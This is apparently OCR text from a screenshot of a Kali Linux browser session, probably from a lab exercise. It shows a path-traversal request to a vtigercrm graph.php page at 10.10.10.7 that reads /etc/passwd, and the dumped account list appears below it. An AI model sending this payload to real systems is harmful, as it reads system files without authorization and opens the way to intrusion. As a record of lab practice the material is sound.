 Applications Places Firefox ESR Wed 23:36 1
Mozilla Firefox
https://10....nts&action https://10.10.10.7/vtigerc...
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:
/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc
/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash Sorry! Attempt to access restricted file.